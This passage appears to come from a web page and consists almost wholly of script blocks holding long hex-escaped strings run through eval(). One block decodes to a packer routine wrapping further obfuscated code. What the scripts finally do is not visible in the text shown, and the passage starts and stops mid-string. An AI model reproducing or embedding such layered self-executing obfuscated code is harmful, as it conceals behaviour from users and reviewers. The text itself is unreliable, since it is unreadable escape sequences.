\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5